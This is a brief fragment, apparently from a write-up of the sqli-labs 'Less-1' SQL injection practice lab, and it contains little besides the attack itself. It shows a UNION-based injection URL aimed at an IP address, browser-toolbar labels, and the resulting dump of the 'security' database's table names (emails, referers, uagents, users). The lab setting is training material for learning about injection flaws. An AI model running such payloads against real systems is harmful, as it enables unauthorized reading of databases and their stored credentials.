 Load URL
http://43.247.91.228:84/Less-1/?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3